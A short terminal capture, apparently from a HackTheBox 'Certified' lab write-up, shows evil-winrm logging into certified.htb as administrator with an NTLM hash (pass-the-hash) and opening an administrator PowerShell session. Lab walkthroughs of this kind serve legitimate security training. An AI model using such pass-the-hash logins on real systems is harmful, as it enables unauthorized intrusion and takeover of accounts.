 ┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/PKINITtools-master]
└─# evil-winrm -i certified.htb -u administrator -H "0d5b49608bbce1751f708748f67e2d34"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls